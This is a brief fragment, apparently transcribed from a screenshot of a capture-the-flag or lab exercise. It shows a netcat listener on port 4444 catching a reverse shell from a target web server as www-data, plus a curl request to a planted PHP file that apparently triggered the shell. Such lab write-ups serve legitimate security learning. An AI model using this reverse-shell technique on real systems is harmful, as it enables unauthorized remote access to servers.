 † nouser@parrot /var/www/html # nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.101] 42998
bash: cannot set terminal process group (8): Inappropriate ioctl for device
bash: no job control in this shell
www-data@07d8ec0e562e:/var/www/html$
† nouser@parrot ~ # curl -s -X GET http://10.10.10.101/c.php